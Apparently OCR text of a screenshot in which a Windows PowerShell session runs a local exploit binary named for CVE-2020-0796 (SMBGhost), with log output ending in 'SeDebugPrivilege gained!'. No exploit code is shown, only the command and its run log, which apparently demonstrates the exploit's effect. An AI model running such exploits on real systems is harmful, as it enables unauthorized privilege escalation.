 Windows PowerShell
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
ry the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> whoami
desktop-pfffrb2\user
PS C:\Users\user> cd .\Downloads\
PS C:\Users\user\Downloads> .\cve-2020-0796_local.exe
INF] Kernel address found: 0xFFFFBE07178DF0A0
INF] Trying socket family: 2, socktype: 1, protocol: 6
INF] ... connected to "127.0.0.1"
INF] Sending first negotiation packet
INF] Received 452 bytes from the target
INF] Sending second negotiation packet
INF] Received 534 bytes from the target
INF] Sending payload
INF] SeDebugPrivilege gained!